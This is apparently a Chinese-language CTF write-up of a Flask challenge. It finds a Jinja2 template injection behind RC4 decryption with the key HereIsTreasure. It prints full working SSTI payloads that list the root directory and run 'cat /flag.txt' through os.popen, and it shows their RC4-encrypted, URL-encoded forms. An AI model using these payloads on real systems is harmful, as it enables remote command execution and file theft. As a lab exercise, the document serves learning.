考点
模板注入
RC4加密解密
前置知识
jinja2 模板注入payload
查看指定路径下所有文件
1 | {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{c.__init__.__globals__['__builtins__']['__import__']('os').listdir('/')}}{% endif %}{% endfor %} |
读取文件
1 | {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag.txt').read()")}}{% endif %}{% endfor %} |
解题过程
分析

打开长这样
扫了目录,扫出来robots.txt文件和secret。

robots.txt的内容
没有得到任何提示。

/sectet
太菜了,好像也看不出什么,看了别的师傅wp,可以给secret提交一个secret参数。
当我提交/secret?secret=aaa会回显
可能存在sql注入嫌疑,当我输入'的时候,回显了。
有点奇怪,又看了wp一眼,这道题是模板注入。

当输入secret?secret=abc123的时候,会报错。
可以得知网站是python的flask框架写的。
从报错中得到一部分源码
1 | if(secret==None): |
到这我又看不懂了,菜鸡果然一步一个坑。得知这是一个RC4的解密功能,并给出了解密密钥HereIsTreasure,a=render_template_string(safe(deS)),这一句,将解密后的明文渲染成字符串,回显出来。这里有一个safe函数,可能是用来过滤某些关键字对的,无从得知。
思路
已经知道这是模板注入,那么我们可以把模板注入的payload先进行RC4的加密,然后再传入,看看会有什么效果。
找到一个大师傅的脚本
1 | import base64 |
查看根目录文件的payload
1 | {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{c.__init__.__globals__['__builtins__']['__import__']('os').listdir('/')}}{% endif %}{% endfor %} |
加密得到
1 | .J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C3%B0o%2C%C2%9E9%08%C3%87%C3%B7u.%C3%BB%C2%95%14%C2%BFv%05%19j%C2%AEL%C3%9A-%C3%A3t%C2%AC%7FX%2C8L%C2%81%C3%91H%C3%BF%C3%B6%C3%A3%C3%9A%C3%B5%C2%9A%C3%A5nw%C2%A7%C2%8E%C2%BC%C2%BE%C3%BBEy%C2%A9%C2%BBj%C2%83.%5B%18%C3%94%C2%89Y%08%1Aw%22%C3%A3%C3%97%C2%997v%C2%A07%0A%1B%C3%82_%C2%AFN%C2%BF%C2%A3%C2%B8%14%C3%81%C2%AAXy%C3%A5%C3%8D%3B%C2%BCS%0Anq%C2%9D%C2%80%C2%B5%C3%AF%C2%B0%C3%862%5E%22zI%C3%9C%09%C3%85%7BW%C3%A3%C2%99%14gk%C3%A4%C2%BBk%C2%BE%C3%83%C2%B1%0D%03%C3%99%18qu%C2%B4%C2%BCR%C2%81%C2%B1%C2%8E4%C2%A7%C3%A0%C3%8E |

回显了根目录下的文件夹,看到flag.txt
读取文件的payload
1 | {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag.txt').read()")}}{% endif %}{% endfor %} |
加密
1 | .J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C3%B0o%2C%C2%9E9%08%C3%87%C3%B7u.%C3%BB%C2%95%14%C2%BFv%05%19j%C2%AEL%C3%9A-%C3%A3t%C2%AC%7FX%2C8L%C2%81%C3%91H%C3%BF%C3%B6%C3%A3%C3%9A%C3%B5%C2%9A%C2%A6%23%06%C2%A7%C2%B8%C2%BB%C2%B9%C3%A6ny%C3%98%C3%8Aj%C2%BB%25X%15%C3%97%C2%84F%24%1As%5E%C2%9B%C3%97%C2%A4%20j%C2%A5/%17%1C%C3%9Fs%C2%AF6%C3%85%C2%A5%C2%B1.%C3%A8%C2%A2Y%21%C2%A8%C3%A0%10%C2%8Aa%5D%5C%2B%C3%8E%C2%B0%C2%99%C3%A0%C2%BE%C2%87-%10x%20%5D%C3%9A%0B%C2%882P%C3%A3%C3%93%08n0%C3%AE%C3%BDb%C2%B1%C3%80%C3%B6%1F%5B%C2%88B%23%7E%C3%A6%C2%BC%5D%C2%81%C3%BF%C3%88d%C2%AE%C2%B8%C3%8E2%C2%92%20C%C2%B7%C2%B7%C2%95%C3%95Wj%C3%93%C2%B5%C3%AA_%C2%A1%2B%C2%87%C2%B5l%08%27%3F%C3%96 |
提交
拿到了flag
总结
这道题知识盲区还挺多,做得起还是靠师傅们的wp,做这种题做完后给我一种感觉,就是觉得还是有很多不会的,但是如果都去深入了解一遍,很耽误做题时间,并且意义不大。